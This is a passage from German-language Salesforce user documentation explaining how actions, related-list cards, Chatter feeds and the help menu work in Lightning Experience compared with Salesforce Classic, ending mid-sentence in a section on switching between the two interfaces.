

- **•** Die Chatter-Standardaktionen "Post" und "Abstimmung" (1) werden in Lightning Experience im Composer auf der Registerkarte "Zusammenarbeiten" angezeigt. Andere Standardaktionen wie "Vielen Dank" und "Links" sind jedoch in der neuen Oberfläche nicht verfügbar.
- **•** Die Aktionen "Anruf protokollieren", "Neue Aufgabe" und "Neues Ereignis" (2) eines Seitenlayouts für ein Objekt werden im Composer auf der Registerkarte "Aktivität" angezeigt. Und wenn im Seitenlayout des Objekts die Schaltfläche "E-Mail senden" hinzugefügt wurde, wird die E-Mail-Aktion ebenfalls in diesem Composer angezeigt. Über diese Aktionen werden Datensätze erstellt, die einen Bezug zu dem vom Benutzer angezeigten Datensatz aufweisen.

Alternativ können Sie das Menü "Globale Aktionen" (<sup>++</sup>) in der Kopfzeile verwenden, um einen Anruf zu protokollieren, oder Ereignisse, Notizen und Aufgaben erstellen, die keinen Bezug zum aktuellen Datensatz haben.

**•** Standardschaltflächen und unterstützte benutzerdefinierte Schaltflächen (3) im Seitenlayout, einschließlich der Schaltfläche "Bearbeiten", werden im Aktionsmenü angezeigt. Alle anderen globalen und objektspezifischen Aktionen, darunter Visualforce- und Force.com Canvas-Aktionen, werden ebenfalls in dem Menü angezeigt.

#### Bewerten und Bereitstellen von Lightning Experience für Ihre Aufrufen von Themenlisten in Lightning Experience **Organisation**

**•** Wie in Salesforce Classic befinden sich benutzerdefinierte Links bei den Datensatzdetails. Klicken Sie auf die Registerkarte "Details", um sie anzuzeigen.

#### SIEHE AUCH:

[Aktionen in Lightning Experience](#page-5212-0) [Anordnung von Aktionen in Lightning Experience](#page-5216-0) [Navigation und Aktionen: Was in Lightning Experience nicht verfügbar ist](#page-281-0)

# <span id="page-251-0"></span>Aufrufen von Themenlisten in Lightning Experience

Datensätze in Salesforce enthalten Details und Links zu anderen, zugehörigen Datensätzen. In Salesforce Classic werden zugehörige Datensätze in Listen unten auf der Seite angezeigt. In Lightning Experience werden zugehörige Informationen in Themenlistenkarten angezeigt. Bei Leads und Opportunities – den Objekten, die eine Arbeitsumgebung umfassen – können Themenlistenkarten über die Registerkarte "Themen" aufgerufen werden. Bei Referenzobjekten wie Accounts und Kontakten sowie für Gruppen und Personen werden Themenlistenkarten rechts auf der Seite angezeigt.

### AUSGABEN

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition





Für die ersten acht Themenlistenkarten für einen Datensatz gilt Folgendes:

**•** Themenlistenschaltflächen (1) befinden sich rechts oben auf jeder Themenlistenkarte. Wenn mehrere Schaltflächen vorhanden sind, können Sie sie über das Pulldown-Menü aufrufen.
#### Bewerten und Bereitstellen von Lightning Experience für Ihre Aufrufen von Chatter-Funktionen in Lightning Experience **Organisation**

- **•** Jedes Element auf einer Themenlistenkarte verfügt über einen Link (2), mit dem der zugehörige Datensatz geöffnet wird.
- **•** Datensatzspezifische Aktionen (3) befinden sich im Pulldown-Menü neben jedem zugehörigen Datensatz.
- **•** Wenn sich Themenlistenkarten rechts auf der Seite befinden, werden auf jeder Karte bis zu drei Datensätze angezeigt. Bei Referenzobjekten werden auf Themenlistenkarten bis zu sechs Datensätze angezeigt. In beiden Fällen können Sie eine vollständige Liste der zugehörigen Datensätze anzeigen lassen (4).

Wenn in einem Datensatz mehr als acht Themenlisten vorhanden sind, wird auf zusätzlichen Themenlistenkarten nur der Name des Objekts angezeigt. Klicken Sie auf den Namen in der Themenliste, um die vollständige Themenliste mit Themenlistenschaltflächen und datensatzspezifischen Aktionen, die nicht auf der Karte enthalten sind, zu öffnen.

# Aufrufen von Chatter-Funktionen in Lightning Experience

Mit Lightning Experience können Sie wie in Salesforce Classic in Echtzeit und ohne Sicherheitsbedenken Kontakt mit anderen Personen und Gruppen aufnehmen sowie geschäftliche Informationen austauschen. Der Zugriff auf Chatter-Feeds, -Gruppen und -Profile erfolgt auf der neuen Oberfläche auf etwas andere Weise. Doch mit dieser kurzen Übersicht werden Sie sich im Handumdrehen darin zurechtfinden.

In Salesforce Classic werden Chatter-Funktionen in der Regel über die Randleiste auf der Registerkarte "Chatter" aufgerufen. In Lightning Experience können Sie den Hauptfeed (1), Profile von Kollegen (2) und Gruppen (3) direkt über das Navigationsmenü aufrufen.

### AUSGABEN

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

ſ



Für die Zusammenarbeit an Datensätzen (4) dient in Lightning Experience die Registerkarte "Zusammenarbeiten". Wie in Salesforce Classic können Sie hier Updates posten, Abstimmungen erstellen und Dateien freigeben. Jedoch müssen Sie sich nicht mehr mit den Links "Feed ausblenden" und "Feed anzeigen" herumschlagen.

#### Bewerten und Bereitstellen von Lightning Experience für Ihre Aufrufen von Chatter-Funktionen in Lightning Experience **Organisation**



# Arbeiten mit Feeds

Sie können den Chatter-Hauptfeed ändern, sodass nur bestimmte Posts (1) angezeigt werden. Verwenden Sie dazu in Lightning Experience die Registerkarten oben auf der Seite. Der Feed "Die Elemente, denen ich folge" ist weiterhin der Standardfeed.



Feeds in Lightning Experience enthalten viele der in Salesforce Classic verfügbaren Optionen.



- **•** Die Aktionen "Post" und "Abstimmung" sind im Composer (2) auf der Registerkarte "Zusammenarbeiten" verfügbar. Durch Klicken auf den Composer können Sie auf Schaltflächen zum Hochladen einer Datei oder Erwähnen von Personen zugreifen. Andere Chatter-Standardaktionen, die im Publisher in Salesforce Classic angezeigt werden, wie "Vielen Dank" und "Links", sind in Lightning Experience nicht verfügbar.
- **•** Der Feed (3) kann nach den neuesten Posts oder Kommentaren sortiert werden. Optionen zum Filtern eines Feeds sind in Lightning Experience nicht verfügbar.
- **•** Aktualisieren Sie den Feed in Lightning Experience (4), um aktuelle Informationen anzuzeigen.
- **•** Mit der Feed-Suche können Sie nach Informationen in einem bestimmten Feed suchen (5).
- **•** Das Durchführen von Aktionen für einen Post (6) funktioniert in beiden Oberflächen gleich. Themen sind jedoch in Lightning Experience nicht verfügbar.

# Aufrufen der Hilfe in Lightning Experience

Hilfe ist da! Und sie ist in Lightning Experience besser denn je. Das kontextabhängige Hilfemenü liefert gezielt Inhalte wie Videos, schrittweise Anleitungen, Hilfethemen und Trails. Eine wahre Fundgrube!



Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Bewerten und Bereitstellen von Lightning Experience für Ihre Von Bereitstellen von Lightning Experience **Organisation** 



In Salesforce Classic verlinken die meisten Seiten und Themenlisten auf ein einziges kontextabhängiges Hilfethema. Im Hilfemenü von Lightning Experience (1) werden wesentlich mehr Optionen bereitgestellt, mit Links zu Videos, schrittweisen Anleitungen, Hilfethemen und Trails, je nachdem, was für das, woran Sie gerade arbeiten, am relevantesten ist.

Beide Oberflächen enthalten Links zum Hauptportal "Hilfe und Schulung" (2). Der Link in Lightning Experience funktioniert jedoch schneller, da er Sie direkt zur Suchseite führt, sodass Sie die benötigte Hilfe im Handumdrehen finden können.

Wir brauchen Ihr Feedback! Klicken Sie auf den Link "Feedback abgeben" (3), um Kommentare zu Lightning Experience oder anderen Funktionen in Salesforce abzugeben. Vielen Dank!

# Überlegungen zu Lightning Experience

Diese Version von Lightning Experience enthält nicht alles, was in Salesforce Classic verfügbar ist. Lesen Sie diese Themen, um zu bestimmen, ob Funktionen, die für Ihre Geschäfte wichtig sind, in dieser Version eingeschränkt oder nicht verfügbar sind. Mit diesen Informationen können Sie Benutzer dahingehend schulen, was zu erwarten ist, wenn Sie zu Lightning Experience wechseln.

### AUSGABEN

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### Bewerten und Bereitstellen von Lightning Experience für Ihre **Organisation**

#### Gotchas beim Wechsel von Benutzern zwischen Lightning Experience und Salesforce Classic

#### [Gotchas beim Wechsel von Benutzern zwischen Lightning Experience und Salesforce Classic](#page-258-0)

Der Wechsel zwischen Lightning Experience und Salesforce Classic geht schnell und einfach. Aber ein Wechsel zwischen den Oberflächen wirkt sich auf zugrunde liegende URL-Weiterleitungslogik aus und kann zu unerwarteten Ergebnissen führen, wenn Links aufgelöst werden. Das bedeutet, dass es bei Lesezeichen und Links in E-Mails oder Chatter-Posts zu Problemen kommen kann, und zwar insbesondere dann, wenn in Ihrer Organisation bestimmte Benutzer für Lightning Experience autorisiert wurden, während andere noch Salesforce Classic verwenden.

#### [Was in Lightning Experience nicht verfügbar ist](#page-259-0)

Erfahren Sie, welche Salesforce-Funktionen auf der neuen Oberfläche nicht verfügbar sind oder welche Lücken zu dem aufweisen, was Sie in Salesforce Classic gewohnt sind. Beachten Sie, dass Funktionen, die auf der neuen Oberfläche noch nicht unterstützt werden, Ihren Benutzern dennoch zur Verfügung stehen. Sie können einfach zu Salesforce Classic wechseln und weiterarbeiten.

#### [Erwartungen an Lightning Experience bei Deaktivierung von Chatter](#page-291-0)

<span id="page-258-0"></span>Wenn Ihre Organisation Chatter nicht verwendet, sind einige Aspekte der Lightning Experience-Oberfläche nicht verfügbar. Erfahren Sie, wie sich Lightning Experience ändert und ob Sie Funktionen verlieren, ohne die Sie besser nicht auskommen sollten.

# Gotchas beim Wechsel von Benutzern zwischen Lightning Experience und Salesforce Classic

Der Wechsel zwischen Lightning Experience und Salesforce Classic geht schnell und einfach. Aber ein Wechsel zwischen den Oberflächen wirkt sich auf zugrunde liegende URL-Weiterleitungslogik aus und kann zu unerwarteten Ergebnissen führen, wenn Links aufgelöst werden. Das bedeutet, dass es bei Lesezeichen und Links in E-Mails oder Chatter-Posts zu Problemen kommen kann, und zwar insbesondere dann, wenn in Ihrer Organisation bestimmte Benutzer für Lightning Experience autorisiert wurden, während andere noch Salesforce Classic verwenden.

## AUSGABEN

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Wenn Sie Benutzer für Lightning Experience aktivieren, können Sie es so einrichten, dass sie die neue Oberfläche direkt als standardmäßige und bevorzugte Benutzeroberfläche angezeigt

